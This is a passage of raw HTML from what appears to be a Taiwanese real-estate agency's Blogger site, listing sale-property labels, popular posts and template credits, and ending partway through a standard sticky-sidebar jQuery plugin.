<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9113F'>
銷售物件-三房-&#12304;六家匯&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9122F'>
銷售物件-三房-&#12304;六家匯&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%918F'>
銷售物件-三房-&#12304;太睿觀&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B8%82%E6%94%BF%E5%BE%A1%E7%92%BD%E3%80%9113F'>
銷售物件-三房-&#12304;市政御璽&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%A9%BA%E4%B8%80%E4%B8%89%E5%8D%80%E3%80%911F'>
銷售物件-三房-&#12304;空一三區&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%95%B7%E5%AE%89%E9%A6%A5%E5%9F%9F%E3%80%917F'>
銷售物件-三房-&#12304;長安馥域&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B3%B0%E6%BE%A4%E3%80%9120F'>
銷售物件-三房-&#12304;威均峰澤&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BB%BA%E5%9C%8B%E5%A4%A7%E6%A8%93%E3%80%911F'>
銷售物件-三房-&#12304;建國大樓&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%9A%87%E6%98%B1%E4%BA%AC%E9%83%BDNO8%E3%80%911F'>
銷售物件-三房-&#12304;皇昱京都NO8&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8E%9F%E6%91%BA%E3%80%915F'>
銷售物件-三房-&#12304;原摺&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%8D%B7%E7%AC%99ART%2B%E3%80%9113F'>
銷售物件-三房-&#12304;捷笙ART+&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%90%8D%E9%96%80%E3%80%915F'>
銷售物件-三房-&#12304;現代名門&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%83%BD%E6%9C%83%E9%87%87%E9%A2%A8%E3%80%917F'>
銷售物件-三房-&#12304;都會采風&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%B1%85%E6%98%93%E3%80%913F'>
銷售物件-三房-&#12304;富宇居易&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%B1%85%E6%98%93%E3%80%914F'>
銷售物件-三房-&#12304;富宇居易&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A3%AE%E6%9E%97%E9%A6%96%E5%B8%AD%E3%80%915F'>
銷售物件-三房-&#12304;森林首席&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%B8%9D%E5%AF%B6%E3%80%914F'>
銷售物件-三房-&#12304;新竹帝寶&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%AD%8C%E5%BE%B7%E5%A0%A1%E3%80%9110F'>
銷售物件-三房-&#12304;歌德堡&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%BE%A4%E7%B7%A3%E7%94%9C%E6%81%AC%E5%9C%88%E3%80%915F'>
銷售物件-三房-&#12304;澤緣甜恬圈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90%20%E5%A4%A7%E8%A7%80%E8%87%AA%E8%8B%A5%E3%80%9111F'>
銷售物件-五房-&#12304; 大觀自若&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%A4%AE%E5%A4%AE%E3%80%914F'>
銷售物件-四房-&#12304;坤山央央&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E8%97%8F%E9%A6%A5%E3%80%916F'>
銷售物件-四房-&#12304;坤山藏馥&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9111F'>
銷售物件-四房-&#12304;哈洛德&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%9F%E9%83%BD%E5%BF%83%E3%80%912F'>
銷售物件-四房-&#12304;星都心&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B5%B7%E5%BE%B7%E5%85%AC%E5%9C%92%E3%80%9110F'>
銷售物件-四房-&#12304;海德公園&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%A6%96%E7%92%BD%E3%80%917F'>
銷售物件-四房-&#12304;椰林首璽&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9115F'>
銷售物件-四房-&#12304;極光琉璃&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%A6%AA%E5%AE%B6Q-est%E3%80%913F'>
銷售物件-四房-&#12304;親家Q-est&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%97%8F%E5%B3%B0%E3%80%9110F'>
銷售物件-四房-&#12304;藏峰&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%81%AB%E8%BB%8A%E7%AB%99%E6%8A%95%E5%A5%97%E3%80%91'>
銷售物件-別墅-&#12304;火車站投套&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8C%97%E5%9F%94%E5%88%A5%E5%A2%85%E3%80%91'>
銷售物件-別墅-&#12304;北埔別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%88%90%E5%8A%9F%E5%85%AD%E5%88%A5%E5%A2%85%E3%80%91'>
銷售物件-別墅-&#12304;成功六別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E5%8D%97%E5%BE%A9%E8%88%88%E8%B7%AF%E5%88%A5%E5%A2%85%E3%80%91'>
銷售物件-別墅-&#12304;竹南復興路別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%95%A2%E5%8D%A1%E7%B4%A2%E4%BD%8F%E5%BA%97%E3%80%91'>
銷售物件-別墅-&#12304;畢卡索住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%93%E7%9F%A5%E5%B7%B1%E3%80%91'>
銷售物件-別墅-&#12304;寓知己&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E6%98%8C%E7%9B%8A%E9%80%8F%E5%A4%A9%E3%80%91'>
銷售物件-別墅-&#12304;新埔昌益透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A5%8A%E6%B9%96%E5%A4%A9%E4%B8%8B%E3%80%91'>
銷售物件-別墅-&#12304;楊湖天下&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%90%AC%E9%87%8C%E5%88%A5%E5%A2%85%E3%80%91'>
銷售物件-別墅-&#12304;萬里別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%BE%A4%E6%96%B0%E6%9C%89%E7%82%BA%E3%80%91'>
銷售物件-別墅-&#12304;群新有為&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%85%89%E6%98%8E%E4%B8%80%E4%BD%8F%E5%BA%97%E3%80%91'>
銷售物件-店面-&#12304;光明一住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%A5%BF%E5%A4%A7%E4%BD%8F%E5%BA%97%E3%80%91'>
銷售物件-店面-&#12304;西大住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%BD%B3%E9%99%9E%E7%A6%BE%E6%A8%82%E3%80%91'>
銷售物件-店面-&#12304;佳陞禾樂&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%BE%A1%E4%B8%8A%E6%99%AF%E3%80%91'>
銷售物件-店面-&#12304;御上景&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%B8%85%E5%A4%A7%E5%9B%9B%E5%AD%A3%E3%80%91'>
銷售物件-店面-&#12304;清大四季&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%9B%85%E7%A0%8C%E3%80%91'>
銷售物件-店面-&#12304;雅砌&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E5%B1%85%E6%82%85%E3%80%91'>
銷售物件-店面-&#12304;椰林居悅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%BD%AE%E9%96%93%E5%B8%B6%E4%BD%8F%E5%BA%97%E3%80%91'>
銷售物件-店面-&#12304;潮間帶住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%AF%89%E8%97%9D%E3%80%911-2F'>
銷售物件-店面-&#12304;築藝&#12305;1-2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%BA%AC%E7%AB%99%E3%80%9111F'>
銷售物件-套房-&#12304;京站&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%B4%BB%E5%8A%9B%E9%A4%A8NO.1%E3%80%913F'>
銷售物件-套房-&#12304;活力館NO.1&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%B4%90%E7%B4%84%E7%B4%90%E7%B4%84%E3%80%912F'>
銷售物件-套房-&#12304;紐約紐約&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E9%9B%B2%E6%99%BA%E5%8C%AF%E3%80%914F'>
銷售物件-辦公室-&#12304;雲智匯&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
搜尋此網誌
</h3>
</div>
<div class='widget-content' role='search'>
<form action='http://alicedreamhouse.blogspot.com/search' class='search-form' target='_top'>
<input aria-label='搜尋此網誌' autocomplete='off' class='search-input' name='q' placeholder='搜尋此網誌' value=''/>
<input class='search-action' type='submit' value='搜尋'/>
</form>
</div>
</div>
</div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2022/05/blog-post.html'>
<img alt='特約廠商' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMgyAvVx5aeMtsrUojij3RVEHn35isT19Q4ze9xMoBuxMkE5cH_-kUZ1GVty4wwgsdrA0-nCVvUcFJROjtOQ-ddN-DMQkWuM_AUUEr5ZJR_JiHeU1j0Jb1Qm6MRK1R899gBhp-j5c9Tk5cm8Fcie_sd0dznJKxIIIoccVX2H0wZGT2u4PMORVlrU9mcQ/w72-h72-p-k-no-nu/S__43786546.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2022/05/blog-post.html'>特約廠商</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-04-01T00:44:00+08:00'>4月 01, 2020</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html'>
<img alt='認識愛麗絲家族' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0-omjZ82GfGUFOihdF4J38WKeQus58_HyVQccxDEsbc-pU551yAbDcM1bbM0Twy7lLG4NwQFDABBHlp59qc30avQO1wJOzd74u0l0zR7hjYIdIFJYQdlIOZ4CLDJUrto_iQu-honDGrwFzpfatIu5xdNYZXHLT5Z5YSHEDoltdSPQHdhQaEjAoJgJzVo/w72-h72-p-k-no-nu/476913632_1140192354564322_6424907573651373986_n.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html'>認識愛麗絲家族</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-09-17T22:57:00+08:00'>9月 17, 2016</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2016/11/blog-post_26.html'>
<img alt='「愛圓滿接力」台慶不動產 竹北高鐵文興加盟店<br>逆勢開店展業績 開幕獻愛心關懷弱勢 ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSm_6vO5xezkAcUP6tqUwwuGgdfNBU3MvOKeIBd4pQu5bkS1qMAeLt2hoMRg7CP8YguL2w-zePcZUxqF8dPWKkaQpnkrMB2LSlZfjWh2ub-nxDFjEMKCJpFqOAeeR_GumVjSUkJFp3DKd9/w72-h72-p-k-no-nu/2.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2016/11/blog-post_26.html'>&#12300;愛圓滿接力&#12301;台慶不動產 竹北高鐵文興加盟店<br>逆勢開店展業績 開幕獻愛心關懷弱勢 </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-11-26T14:29:00+08:00'>11月 26, 2016</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<h3 class='title'>
YT官方頻道
</h3>
</div>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/2aYl4KzDC30?si=48sRtkoABj2NdiFa" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Labels
</h3>
</div>
<div class='widget-content list-label'>
<ul>
</ul>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html'>
<img alt='認識愛麗絲家族' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0-omjZ82GfGUFOihdF4J38WKeQus58_HyVQccxDEsbc-pU551yAbDcM1bbM0Twy7lLG4NwQFDABBHlp59qc30avQO1wJOzd74u0l0zR7hjYIdIFJYQdlIOZ4CLDJUrto_iQu-honDGrwFzpfatIu5xdNYZXHLT5Z5YSHEDoltdSPQHdhQaEjAoJgJzVo/w72-h72-p-k-no-nu/476913632_1140192354564322_6424907573651373986_n.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html'>認識愛麗絲家族</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-09-17T22:57:00+08:00'>9月 17, 2016</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2022/04/blog-post.html'>
<img alt='特約廠商-怡康文興診所' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLVcP5ImGaMkZrg6eT4jhZNWnVhT_GAZ6Ss1qKxA3-2Tko6gs1wp2OGoseZXAE8SOtDM7GqQhyYoLlQ85tMeXPfrg1wzogsYxlpUqWLy_Y8UkMgIgsVUrU7PUutkADbyEnY6IPQP4IbdtT29Rtx-lVq0aNPV9LWvNG8GKOs7rZ3-lk0XbBrrMRefY_4Q/w72-h72-p-k-no-nu/LINE_P20220513_234658529.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2022/04/blog-post.html'>特約廠商-怡康文興診所</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-04-01T02:33:00+08:00'>4月 01, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2022/05/blog-post.html'>
<img alt='特約廠商' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMgyAvVx5aeMtsrUojij3RVEHn35isT19Q4ze9xMoBuxMkE5cH_-kUZ1GVty4wwgsdrA0-nCVvUcFJROjtOQ-ddN-DMQkWuM_AUUEr5ZJR_JiHeU1j0Jb1Qm6MRK1R899gBhp-j5c9Tk5cm8Fcie_sd0dznJKxIIIoccVX2H0wZGT2u4PMORVlrU9mcQ/w72-h72-p-k-no-nu/S__43786546.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2022/05/blog-post.html'>特約廠商</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-04-01T00:44:00+08:00'>4月 01, 2020</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'>
</div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogspot'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogger Templates'>Blogger Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var 